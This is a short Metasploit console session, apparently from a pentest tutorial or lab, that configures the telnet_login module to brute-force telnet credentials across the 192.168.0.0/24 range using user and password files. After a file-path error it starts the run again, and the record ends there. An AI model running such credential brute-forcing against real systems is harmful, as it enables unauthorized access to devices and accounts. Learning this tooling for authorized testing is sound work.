 msf5 auxiliary(scanner/telnet/telnet_version) > use auxiliary/scanner/telnet/telnet_login
msf5 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.0.0/24
rhosts => 192.168.0.0/24
msf5 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /users.txt
USER_FILE => /users.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE passwords.txt
PASS_FILE => passwords.txt
msf5 auxiliary(scanner/telnet/telnet_login) > run
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: PASS_FILE.
msf5 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /passwords.txt
PASS_FILE => /passwords.txt
msf5 auxiliary(scanner/telnet/telnet_login) > run